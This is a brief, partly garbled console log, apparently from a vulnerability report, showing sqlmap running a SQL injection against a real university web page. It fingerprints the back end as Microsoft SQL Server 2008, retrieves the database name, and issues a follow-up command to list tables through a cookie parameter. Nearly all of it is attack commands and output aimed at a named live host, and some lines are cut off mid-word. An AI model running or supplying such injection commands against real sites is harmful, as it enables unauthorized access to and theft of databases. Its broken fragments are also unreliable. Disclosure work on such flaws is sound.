 [16:56:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2008
[16:56:14] [INFO] fetching current database
current database: 'yydata'
[16:56:14] [INFO] fetched data logged to text files under 'C:\Users\pi\.sqlma
utput\yy.zjnu.edu.cn'
[*] shutting down at 16:56:14
E:\sqlmap-master>python sqlmap.py -u "http://yy.zjnu.edu.cn/Info.asp" --cooki
ArticleID=2950" -D yydata --tables
sqlmap
{1.0-dev-nongit-20151103}
http://sqlmap.org
www.wooyun.org